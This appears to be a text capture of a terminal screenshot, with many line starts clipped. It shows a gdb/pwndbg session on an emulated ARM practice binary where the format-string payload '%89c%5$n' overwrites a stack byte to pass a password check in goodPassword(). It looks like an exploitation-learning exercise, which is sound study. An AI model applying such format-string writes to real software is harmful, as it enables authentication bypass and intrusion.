 w11ty@ori:~/Desktop/arm_test$ qemu-arm-static -L /usr/arm-linux-gnueabi/lib/ -g 1234 ./exploit happyness
%89c%5$n
nter your password:%89c%5$n
assword=
tw11ty@ori: ~/Desktop/arm_test
or bug reporting instructions, please see:
https://www.gnu.org/software/gdb/bugs/>.
ind the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
or help, type "help".
ype "apropos word" to search for commands related to "word".
wndbg: loaded 169 pwndbg commands and 46 shell commands. Type pwndbg [--shell | --all] [filter] for a li
t.
wndbg: created $rebase, $base, $bn_sym, $bn_var, $bn_eval, $ida GDB functions (can be used with print/br
ak)
he target architecture is set to "arm".
he target is set to little endian.
x3ffdde08 in ?? () from /usr/arm-linux-gnueabi/lib/ld-linux.so.3
reakpoint 1 at 0x11e94
------ tip of the day (disable with set show-tips off) -------
DB and Pwndbg parameters can be shown or set with show <param> and set <param> <value> GDB commands
wndbg> c
ontinuing.
reakpoint 1, 0x00011e94 in goodPassword() ()
wndbg> stack
0:0000│ sp 0x407ffe18 ◂— 0x4e /* 'N' */
1:0004│ 0x407ffe1c —▸ 0x407ffe18 ◂— 0x4e /* 'N' */
2:0008│ 0x407ffe20 —▸ 0x407ffe3c —▸ 0x12710 (main+1020) ◂— mov r0, #0
3:000c│ r11 0x407ffe24 —▸ 0x11ee0 (format_string(char*)+28) ◂— mov r3, r0
4:0010│ 0x407ffe28 ◂— 0x3e8
5:0014│ 0x407ffe2c —▸ 0x408002a4 ◂— '%89c%5'
6:0018│ 0x407ffe30 ◂— 0x3e8
7:001c│ 0x407ffe34 ◂— 0xf3418300
wndbg> ni
x00011e98 in goodPassword() ()
wndbg> stack
0:0000│ sp 0x407ffe18 ◂— 0x59 /* 'Y' */
1:0004│ 0x407ffe1c —▸ 0x407ffe18 ◂— 0x59 /* 'Y' */
2:0008│ 0x407ffe20 —▸ 0x407ffe3c —▸ 0x12710 (main+1020) ◂— mov r0, #0
3:000c│ r11 0x407ffe24 —▸ 0x11ee0 (format_string(char*)+28) ◂— mov r3, r0
4:0010│ 0x407ffe28 ◂— 0x3e8
5:0014│ 0x407ffe2c —▸ 0x408002a4 ◂— '%89c%5'
6:0018│ 0x407ffe30 ◂— 0x3e8
7:001c│ 0x407ffe34 ◂— 0xf3418300
[ REGISTERS / show-flags off / show-compact-regs off ]
*R0 0x5a
R1 0
R2 0
R3 0
R4 0x3e8
R5 0x3e8
R6 0x3ff57000 ◂— 0x186f18
R7 0x3ffff058 (_rtld_global) —▸ 0x3ffffa80 ◂— 0
R8 0x12314 (main) ◂— push {r4, r5, fp, lr}
R9 0x408000e4 —▸ 0x408002ab ◂— '_=/usr/bin/qemu-arm-static'
R10 0
R11 0x407ffe24 —▸ 0x11ee0 (format_string(char*)+28) ◂— mov r3, r0
*R12 0
SP 0x407ffe18 ◂— 0x59 /* 'Y' */
LR 0x11e98 (goodPassword()+68) ◂— mov r0, #0xa /* '\n' */
*PC 0x11e98 (goodPassword()+68) ◂— mov r0, #0xa /* '\n' */
[ DISASM / arm / arm mode / set emulate on ]
0x11e90 <goodPassword()+60> ldr r0, [pc, #0x24] R0, [goodPassword()+
rd)
0x11e94 <goodPassword()+64> bl #printf@plt <printf@plt>
► 0x11e98 <goodPassword()+68> mov r0, #0xa R0 => 0xa
0x11e9c <goodPassword()+72> bl #putchar@plt <putchar@plt
0x11ea0 <goodPassword()+76> ldr r3, [fp, #-8]
0x11ea4 <goodPassword()+80> ldr r3, [r3]
0x11ea8 <goodPassword()+84> and r3, r3, #0xff
0x11eac <goodPassword()+88> mov r0, r3
0x11eb0 <goodPassword()+92> sub sp, fp, #4
0x11eb4 <goodPassword()+96> pop {fp, pc}
0x11eb8 <goodPassword()+100> andeq r4, r3, r8, lsl r2
[ STACK ]
00:0000│ sp 0x407ffe18 ◂— 0x59 /* 'Y' */
01:0004│ 0x407ffe1c —▸ 0x407ffe18 ◂— 0x59 /* 'Y' */
02:0008│ 0x407ffe20 —▸ 0x407ffe3c —▸ 0x12710 (main+1020) ◂— mov r0, #0
03:000c│ r11 0x407ffe24 —▸ 0x11ee0 (format_string(char*)+28) ◂— mov r3, r0
04:0010│ 0x407ffe28 ◂— 0x3e8
05:0014│ 0x407ffe2c —▸ 0x408002a4 ◂— '%89c%5'
06:0018│ 0x407ffe30 ◂— 0x3e8
07:001c│ 0x407ffe34 ◂— 0xf3418300
[ BACKTRACE ]
► 0 0x11e98 goodPassword()+68
1 0x11ee0 format_string(char*)+28
2 0x12710 main+1020
3 0x3fded958 None
4 0x3fdeda74 __libc_start_main+160
5 0x11328 _start+44